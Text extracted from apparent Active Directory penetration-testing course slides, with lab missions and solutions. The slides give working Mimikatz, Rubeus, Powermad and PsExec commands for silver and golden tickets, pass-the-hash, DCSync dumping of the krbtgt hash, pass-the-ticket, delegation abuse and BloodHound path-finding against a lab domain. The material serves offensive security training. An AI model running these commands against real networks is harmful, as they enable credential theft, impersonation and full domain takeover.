/ u s e r : a n y u s e r / i d : 5 0 0 / t a r g e t : w e b - 0 1 . a l t o . t e l / s e r v i c e : h o s t / p t t
Klist displays the contents of a Kerberos credentials cache or key table
K l i s t
S c h t a s k s / S w e b - 0 1 . a l t o . t e l

Slide 196


Slide 197
SOLUTION SILVER TICKET (RUBEUS)
/ptt option in mimikatz is used to pass the ticket directly, but we have an option of just issuing it and pass the
ticket using another tool like Rubeus.
In Mimikatz:
k e r b e r o s : : g o l d e n / d o m a i n : a l t o . t e l / s i d : [ D o m a i n s i d ] / r c 4 : [ w e b - 0 1 h a s h ]
/ u s e r : a n y u s e r / i d : 5 0 0 / t a r g e t : w e b - 0 1 . a l t o . t e l / s e r v i c e : h o s t
The ticket will be saved in your directory with name “ticket.kirbi”
Then, in Rubeus:
. \ R u b e u s . e x e p t t / t i c k e t : t i c k e t . k i r b i

Slide 198
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 199
KERBEROS ATTACKS
GOLDEN TICKET
H A C K E R S A C A D E M Y . C O M

Slide 200
GOLDEN TICKET
Hackers bypass the KDC and create TGTs themselves to get access to various resources impersonating privileged users including domain admins
Encrypt it using krbtgt hash
Krbtgt hash can be obtained from lsass process or NTDS.dit file of DC (needs DA privilege)
commonly via DCSync Attack
Have access for 10 years
Prerequisites
krbtgt hash

Slide 201
1. KRB_AS_REQ: requesting TGT from KDC
DC (KDC)
Client
KRB_AS_REP: KDC delivering TGT
KRB_TGS_REQ: Having TGT, request TGS
KRB_TGS_REP: KDC delivering TGS
Server (service)

Slide 202
OBTAINING TGT (1 & 2)
User Key
User’s Hash
Krbtgt Key
Krbtgt Hash
User Key
User’s Hash
Data
+ Username, SPN krbtgt, nonce…etc
Client
TGT
Data
+ Username, data…etc
DC (KDC)

Slide 203
OBTAINING TGS (3 & 4)
Forging TGT using the krbtgt hash (Golden Ticket)
Service Key Service Owner Hash
Krbtgt Key
Krbtgt Hash
Krbtgt Key
Krbtgt Hash
TGT
+ Username, service SPN…etc
Client
TGS
+ Username, data…etc
DC (KDC)

Slide 204
BONUS MISSION
P T H w i t h d o m a i n a d m i n a c c o u n t
D u m p k r b t g t h a s h
U s e h a s h t o f o r g e g o l d e n t i c k e t

Slide 205
SOLUTION: PTH AND DUMP KRBTGT
Perform Pass the hash with the Domain Admin account:
M i m i k a t z . e x e
s e k u r l s a :: p t h / u s e r : D A d m i n . u s e r / d o m a i n : a l t o . t e l
/ n t l m : a b 1 7 4 5 9 b 2 2 b c 4 4 7 d 8 6 0 c 7 2 4 3 f 6 b 4 0 4 3 6 / r u n : p o w e r s h e l l . e x e
Perform DCSync attack and dump krbtgt hash:
M i m i k a t z . e x e
l s a d u m p :: d c s y n c / u s e r : k r b t g t

Slide 206
SOLUTION GOLDEN TICKET
Golden ticket:
m i m i k a t z . e x e
k e r b e r o s : : g o l d e n / d o m a i n : a l t o . t e l / s i d : [ D o m a i n s i d ] / a e s 2 5 6 : [ k r b t g t a e s 2 5 6 h a s h ]
/ u s e r : a d m i n i s t r a t o r / g r o u p s : 5 1 2 / p t t
D i r \ \ dc - 0 1 . a l t o . t e l \ c$

Slide 207


Slide 208
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 209
PASS THE TICKET
Getting the user’s tickets and using it to impersonate the user. The tickets are stored in LSASS and
can be extracted using Mimikatz:
. \ M i m i k a t z . e x e
s e k u r l s a : : t i c k e t s / e x p o r t
and Rubeus
. \ R u b e u s . e x e d u m p
The tickets will be dumped in .kirbi format. Then the ticket can be injected into our session using Mimikatz:
. \ M i m i k a t z . e x e
k e r b e r o s :: p t t v i c t i m t i c k e t . k i r b i
and Rubeus
. \ R u b e u s . e x e p t t / t i c k e t : v i c t i m t i c k e t . k i r b i

Slide 210
DELEGATION
H A C K E R S A C A D E M Y . C O M

Slide 211
DELEGATION (UNCONSTRAINED)
Feature in AD allows users or computers to impersonate other accounts and perform tasks on their behalf
(via Kerberos). The only option available in Windows 2000.
Common with systems running services with users authenticating and requiring access to back-end systems (i.e. web and sql).
When a user authenticating and accessing service in a computer with “Unconstrained Delegation” enabled, DC includes copy of the user’s TGT into the service ticket (TGS) which later gets saved into the computer’s memory.
Then computer can use the user’s TGT and access other services on behalf of the user.
If you compromised computer with “Unconstrained Delegation” you can monitor and dump the saved tickets
and perform “Pass the Ticket”.
What if Domain Admin authenticating to this computer?!!

Slide 212
DELEGATION (UNCONSTRAINED)
User
WKS-01
(delegation on)
1. User Authenticates to wks-01
4. Authenticate to File server on behalf of user performing read/modification
File Server
2. User’s TGT is sent with the request
3. wks-01 server stores TGT into its LSASS for impersonation

Slide 213


DELEGATION (UNCONSTRAINED)
Prerequisites
Computer with “Trust the computer for delegation to any service” enabled.
Authenticating Users neither should be part of “Protected User Group” nor having “Account is sensitive and
cannot be delegated” is set (applies to all types of delegation).

Slide 214
F i n d c o m p u t e r s w i t h u n c o n s t r a i n e d d e l e g a t i o n e n a b l e d
L o g i n a n d m o n i t o r t h e m e m o r y f o r T G T d e l e g a t i o n
t i c k e t s f r o m D o m a i n A d m i n s
BONUS MISSION
F r o m D o m a i n A d m i n , b r o w s e a n y d i r e c t o r y o n t h e c o m p u t e r
C a p t u r e t h e T G T t i c k e t a n d p e r f o r m P a s s T h e T i c k e t
A t t a c k

Slide 215
DELEGATION (UNCONSTRAINED)
To f i n d c o m p u t e r s w i t h U n c o n s t r a i n e d K e r b e r o s D e l e g a t i o n :
G e t - A D C o m p u t e r - F i l t e r { Tr u s t e d F o r D e l e g a t i o n - e q $ t r u e - and p r i m a r y g r o u p i d
- e q 5 1 5 } - P r o p e r t i e s t r u s t e d f o r d e l e g a t i o n , s e r v i c e p r i n c i p a l n a m e , d e s c r i p t i o n or
G e t - N e t C o m p u t e r – U n c o n s t r a i n e d | w h e r e { $ _ . p r i m a r y g r o u p i d - e q 5 1 5 }
To m o n i t o r d e l e g a t i o n t i c k e t s u s i n g R u b e u s :
R u b e u s . e x e m o n i t o r / m o n i t o r i n t e r v a l : 1 0 / t a r g e t u s e r : a d m i n i s t r a t o r / n o w r a p
R u b e u s . e x e t r i a g e
R u b e u s . e x e d u m p / u s e r : A d m i n i s t r a t o r
Or
I t c a n b e c h e c k e d a n d e x t r a c t e d u s i n g m i m i k a t z :
s e k u r l s a : : t i c k e t s
s e k u r l s a : : t i c k e t s / e x p o r t

Slide 216

DELEGATION (UNCONSTRAINED)
To t r i g g e r t h e K e r b e r o s d e l e g a t i o n , f r o m D C - 01:
d i r \ \ W K S - 01 \ C$

Slide 217
PASS THE TICKET
Passing the Kerberos ticket, authenticating and accessing its resources
C o n v e r t t h e B a s e 6 4 t i c k e t c a p t u r e d b y R u b e u s t o k i r b i f i l e
[ I O . F i l e ]:: W r i t e A l l B y t e s ( " C : \ U s e r s \ p w n d . u s e r \ D e s k t o p \ AD - To o l s \ a d m i n . k i r b i " ,
[ C o n v e r t ] : : F r o m B a s e 6 4 S t r i n g ( “ d o I F … . = = “ ) )
P a s s t h e Ti c k e t u s i n g R u b e u s
R u b e u s . e x e p t t / t i c k e t : a d m i n . k i r b i
P a s s t h e Ti c k e t u s i n g M i m i k a t z
K e r b e r o s : : p t t C: \ U s e r s \ p w n d . u s e r \ D e s k t o p \ AD - To o l s \ a d m i n . k i r b i

Slide 218
DELEGATION (CONSTRAINED)
When user account is set with “Constrained Delegation”, it is allowed to impersonate any domain user or computer and authenticate to the services that it is trusted to delegate to. (released with windows 2003)
Prerequisites
User Account can be used for constrained delegation by having:
“TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION (T2A4D)” User-Account-Control flag.
msDS-AllowedToDelegateTo attribute set on the user account to specify list of services SPNs
Authenticating Users neither should be part of “Protected User Group” nor having “Account is sensitive and cannot be delegated” is set (applies to all types of delegation).

Slide 219


DELEGATION (CONSTRAINED)
User/computer Account having SPNs set in their msDS-AllowedToDelegateTo property can
impersonate any user in the domain (can be delegated) to those SPNs of services.
Needs SeEnableDelegationPrivilege on a domain controller to modify it. (Domaind/Enterprise Admins) only have them by default.

Slide 220

DELEGATION (CONSTRAINED)
Trusted To Authenticate For Delegation Flag Value will be set automatically once we configure the constrained delegation:
16777216 (Decimal)
0x1000000 (Hex)
https://docs.microsoft.com/en-GB/troubleshoot/windows-server/identity/useraccountcontrol- manipulate-account-properties

Slide 221
DELEGATION (CONSTRAINED)
TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION
T2A4D is used for “Protocol Transition” which enables users to authenticate to services that don’t support Kerberos and their access needs to be delegated to a second service like CIFS or SQL. Hence S4U extension has been implemented.
Kerberos Protocol extensions (S4U):
Service For User To Self (S4U2Self): Allows account to request tokens on behalf of other users.
With T2A4D, these tokens are forwardable.
Service For User to Proxy (S4U2Proxy): Specifies list of Kerberos services the user can forward
those obtained tokens (controlled by msDS-AllowedToDelegateTo)
Scenario: you have web service for your employees that doesn’t support Kerberos authentication and requires access to the file share (CIFS) or MSSQL Database to retrieve some documents or information to them.
https://labs.withsecure.com/archive/trust-years-to-earn-seconds-to-break/ 221

Slide 222


CONSTRAINED DELEGATION (S4U2SELF)
WEB-01
running by iis.srvc with
User
(delegation on)
1. User-01 Authenticates to the WEB-01 web service running by iis.srvc service account. (via non-Kerberos Auth)
File Share
DC

Slide 223


CONSTRAINED DELEGATION (S4U2PROXY)
User
WEB-01
delegation on
(IIS server)
6. The user can authenticate to the File Share as User-01
using the ticket
File Share
DC

Slide 224

DELEGATION (CONSTRAINED)
To f i n d U s e r A c c o u n t s w i t h T 2 A 4 D a n d m s D S - A l l o w e d To D e l e g a t e To :
G e t - A D O b j e c t - P r o p e r t i e s s a m a c c o u n t n a m e , u s e r a c c o u n t c o n t r o l , m s d s - a l l o w e d t o d e l e g a t e t o | w h e r e { $ _ . u s e r a c c o u n t c o n t r o l - l i k e
' * T R U S T E D _ T O _ A U T H _ F O R _ D E L E G AT I O N * ' } | fl
Or
G e t - N e t U s e r - Tr u s t e d To A u t h

Slide 225
BONUS MISSION
A c c e s s i i s . s r v c a c c o u n t
A b u s e t h e C o n s t r a i n e d D e l e g a t i o n
A c c e s s t h e D C F i l e S h a r e o n b e h a l f o f t h e A d m i n i s t r a t o r

Slide 226

DELEGATION (CONSTRAINED)
A c c e s s i i s . s r v c a c c o u n t a n d t r y t o a c c e s s D C f i l e s h a r e :
r u n a s / n e t o n l y / u s e r : a l t o \ i i s . s r v c " p o w e r s h e l l . e x e - e p b y p a s s "
A c c e s s D e n i e d ! !
N o w r e q u e s t f o r D e l e g a t i o n T G T:
R u b e u s . e x e t g t d e l e g

Slide 227
DELEGATION (CONSTRAINED)
R e q u e s t T G S f o r A d m i n i s t r a t o r t o a u t h e n t i c a t e t o C I F S / D C - 01 . a l t o . t e l
R u b e u s . e x e s 4 u / t i c k e t : [ B a s e 64 d e l e g a t i o n T G T t i c k e t ]
/ i m p e r s o n a t e u s e r : a d m i n i s t r a t o r / d o m a i n : a l t o . t e l / m s d s s p n : c i f s / d c - 01 . a l t o . t e l
/ d c : d c - 01 . a l t o . t e l / p t t
C o n f i r m y o u h a v e t h e r e q u e s t e d t i c k e t
K l i s t
D i r \ \ DC - 0 1 . a l t o . t e l \ C$

Slide 228



DELEGATION (CONSTRAINED)

Slide 229
I t h a s b e e n d i s c o v e r e d t h a t o n l y s e r v e r n a m e i s p r o t e c t e d i n K R B - C R E D f i l e , b u t n o t t h e s e r v i c e n a m e ( s n a m e )
BONUS MISSION
F u r t h e r a t t a c k s c a n b e p e r f o r m e d v i a a l l o w e d a l t e r n a t e s e r v i c e s .
H o w c a n y o u a b u s e t h i s f e a t u r e t o g a i n
f u r t h e r a c c e s s ! ( e . g : D C S y n c )
H i n t : / a l t s e r a v i c e

Slide 230
a b o u t C o m p u t e r A c c o u n t ?
W e h a v e a b u s e d U s e r A c c o u n t s o n l y, w h a t
F r o m A D , c o n f i g u r e o n e o f t h e m a c h i n e s
( C o m p u t e r A c c o u n t s ) t o h a v e C o n s t r a i n e d
D e l e g a t i o n .
BONUS MISSION
H o w c a n y o u e n u m e r a t e f o r t h o s e m a c h i n e s ?
A b u s e i t !
H i n t : “ N T A u t h o r i t y \ S y s t e m ”

Slide 231
RESOURCE BASED CONSTRAINED DELEGATION
In classic Unconstrained/Constrained Delegation, an object (computer/user) is given permission to impersonate any user against a target service/resource.
In RBCD, the target objects/resources specify who to trust and allowed to impersonate any user to
them (Supported from Windows Server 2012+ and Windows 8.1+)
“ms-DS-AllowedToActOnBehalfOfOtherIdentity” attribute allows owners of resource to specify which
account is trusted and allowed to delegate to them (stored as series of binary bytes).
User
iis.srvc
WEB-01
SQL Server
Constrained Delegation is configured here via msDS- AllowedToDelegateTo attribute (needs DA)
RBCD is configured here via ms-DS- AllowedToActOnBehalfOfOtherIdentity attribute (doesn’t need DA)

Slide 232
RESOURCE BASED CONSTRAINED DELEGATION
prerequisites:
Account with Write permission over the target object to be able to edit ms-DS- AllowedToActOnBehalfOfOtherIdentity attribute like “GenericAll/GenericWrite/WriteDacl/WriteProperty…etc”. (DA is not needed)
Account with SPN (T2A4D is not needed).
Into consideration:
having account with SPN is enough to be able to perform S4U2Self, T2A4D flag is not needed. However,
the returned TGS won't be Forwardable. When T2A4D flag is set, the TGS ticket will be Forwardable.
If the returned TGS ticket is not forwardable, it cannot be used in S4U2Proxy to abuse the classic
Constrained Delegation, but it can be used to abuse Resource Based Constrained Delegation.
So, Assume you have compromised a user who has write permission over a target computer, how can
you abuse RBCD to gain more access like RCE on that computer?

Slide 233
RESOURCE BASED CONSTRAINED DELEGATION
ms-DS-MachineAccountQuota: number of computer accounts that a user is allowed to create in a domain (by default 10).
S4U2Self is available as SPN is available by default for created computer objects.
To e n u m e r a t e t h e D o m a i n f o r t h e n u m b e r o f m a c h i n e s q u o t a :
G e t - D o m a i n O b j e c t - I d e n t i t y " d c = a l t o , d c = t e l " - D o m a i n a l t o . t e l | s e l e c t ms - ds -
m a c h i n e a c c o u n t q u o t a

Slide 234

RBCD ATTACK (1)
Pwnd User
WEB-01
Compromised pwnd.user & discover it has write permission over web-01
Enumerate ms-DS-MachineAccountQuota (default = 10)
DC

Slide 235






RBCD ATTACK (2)
WEB-01
Pwnd User
Evil-01
DC

Slide 236



RBCD ATTACK (3)
WEB-01
Pwnd User
Evil-01
DC

Slide 237
c o m p u t e r o b j e c t b u t d o e s n ’ t h a v e a c c e s s .
P w n d . u s e r h a s “ w r i t e ” p e r m i s s i o n o v e r w e b - 01$
MISSION
C a n y o u a b u s e R e s o u r c e B a s e d C o n s t r a i n e d D e l e g a t i o n
t o a n d g a i n a c c e s s t o w e b - 0 1 $ ?

Slide 238
ABUSING RBCD
C h e c k f o r t h e w e b - 0 1 c o m p u t e r o b j e c t
m s D S - A l l o w e d To A c t O n B e h a l f O f O t h e r I d e n t i t y a t t r i b u t e :
G e t - N e t C o m p u t e r w e b - 0 1 | S e l e c t - O b j e c t - P r o p e r t y n a m e , m s d s -
a l l o w e d t o a c t o n b e h a l f o f o t h e r i d e n t i t y
U s i n g P o w e r M a d , P o w e r S h e l l M a c h i n e A c c o u n t Q u o t a e x p l o i t a t i o n t o o l t o
c r e a t e n e w E v i l c o m p u t e r o b j e c t & o b t a i n i t s s i d
I m p o r t - M o d u l e . \ P o w e r m a d - m a s t e r 1 \ P o w e r m a d . p s 1
N e w - M a c h i n e A c c o u n t - M a c h i n e A c c o u n t E v i l - 01 - P a s s w o r d $ ( C o n v e r t To - S e c u r e S t r i n g ‘ P a s s w 0 r d ! ' - A s P l a i n Te x t - F o r c e ) – Ve r b o s e
G e t - D o m a i n C o m p u t e r E v i l - 0 1 | s e l e c t o b j e c t s i d

Slide 239

ABUSING RBCD
U s i n g t h e A D m o d u l e s e t m s D S - A l l o w e d To A c t O n B e h a l f O f O t h e r I d e n t i t y s e c u r i t y
d e s c r i p t o r o n w e b - 0 1 t o d e l e g a t e E v i l - 0 1 c o m p u t e r a c c o u n t :
S e t - A D C o m p u t e r W E B - 01 - P r i n c i p a l s A l l o w e d To D e l e g a t e To A c c o u n t E v i l - 0 1 $
C h e c k i f i t h a s b e e n c o n f i g u r e d p r o p e r l y :
G e t - A D C o m p u t e r W E B - 0 1 - P r o p e r t i e s P r i n c i p a l s A l l o w e d To D e l e g a t e To A c c o u n t

Slide 240
ABUSING RBCD
To p e r f o r m t h e S 4 U , w e n e e d E v i l - 0 1 h a s h :
. \ R u b e u s . e x e h a s h / p a s s w o r d : P a s s w 0 r d ! / u s e r : E v i l - 01 $ / d o m a i n : a l t o . t e l
U s i n g t h e h a s h , w e c a n p e r f o r m t h e S 4 U A t t a c k
. \ R u b e u s . e x e s 4 u / u s e r : E v i l - 0 1 $ / r c 4 : F C 5 2 5 C 9 6 8 3 E 8 F E 0 6 7 0 9 5 B A 2 D D C 9 7 1 8 8 9
/ i m p e r s o n a t e u s e r : a d m i n i s t r a t o r / m s d s s p n : c i f s / w e b - 0 1 / p t t
I f i t s u c c e e d e d , y o u s h o u l d b e a b l e t o p e r f o r m d i r e c t o r y l i s t i n g a n d m a y b e h a v e R C E ?
l s \ \ w e b - 01 \ c$
. \ P s E x e c 6 4 . e x e \ \ w e b - 0 1 cmd

Slide 241


ABUSING RBCD

Slide 242
BLOODHOUND
H A C K E R S A C A D E M Y . C O M

Slide 243

BLOODHOUND
Visualizes AD Environment
Identifying different attack paths.
built on electron front-end and Neo4j as graphing
database back-end.
Pulls data from data collectors or ingestors.
Data Collection Tools
SharpHound (official)
Bloodhound.py (by fox-it) for Linux and OSX users
AzureHound (official)
B l o o d H o u n d . e x e

Slide 244
BLOODHOUND
SharpHound
Written by C#
Uses native Win API’s and LDAP namespace functions
Data collection: Users, Groups, OU Tree structure, ACL’s, Domain trusts, Policies, Security
group membership.
And other AD objects.
Session Loop Collection Method (default 2 hr and customized with --Loopduration)
S h a r p H o u n d . e x e – d a l t o . t e l
S h a r p H o u n d . e x e -- C o l l e c t i o n M e t h o d S e s s i o n -- Loop

Slide 245


Slide 246
L o g i n u s i n g D A d m i n . u s e r t o W K S - 02
R u n S h a r p H o u n d t o c o l l e c t i n f o r m a t i o n
F i n d y o u r p a t h t o e s c a l a t e f r o m t h e o w n e d p r i n c i p a l t o a h i g h v a l u e d t a r g e t .
MISSION
E x p l a i n !
H i n t : A d m i n To , H a s S e s s i o n , M e m b e r O f

Slide 247

SHORTEST PATH FROM OWNED PRINCIPAL
“PWND.USER”

Slide 248

PATHFINDING “PWND.USER” TO “DADMIN.USER”

Slide 249
BLOODHOUND
Cypher Language
Cypher is Neo4j's graph query language that lets you retrieve data from the graph.
It is like SQL for graphs.
To L i s t A l l K e r b e r o s t a b l e A c c o u n t s :
M AT C H ( n : U s e r ) W H E R E n . h a s s p n = t r u e R E T U R N n
F i n d A S - R E P R o a s t a b l e U s e r s ( D o n t R e q P r e A u t h ):
M AT C H ( u : U s e r { d o n t r e q p r e a u t h : t r u e } ) R E T U R N u
F i n d a l l s e s s i o n s a n y u s e r i n a s p e c i f i c d o m a i n h a s :
M AT C H p = ( m : C o m p u t e r ) - [ r : H a s S e s s i o n ] - >( n : U s e r { d o m a i n : " A LT O . T E L " } ) R E T U R N p
https://hausec.com/2019/09/09/bloodhound-cypher-cheatsheet/
249

Slide 250
A s s u m e p w n d . u s e r h a s t h o s e p e r m i s s i o n s ( a p p l y
t h e m i n A D )
W h a t p e r m i s s i o n s d o r e g u l a r d o m a i n u s e r s n e e d t o b e a b l e t o p u l l a c c o u n t s i n f o r m a t i o n ?
BONUS MISSION
R u n S h a r p H o u n d a g a i n
R u n “ F i n d P r i n c i p a l s w i t h D C S y n c R i g h t s ” u n d e r
“ D a n g e r o u s R i g h t s ”
A b u s e t h e s e p e r m i s s i o n s !

Slide 251

DCSYNC RIGHTS

Slide 252

PRINCIPALS WITH DCSYNC RIGHTS

Slide 253
THANK YOU
H A C K E R S A C A D E M Y . C O M

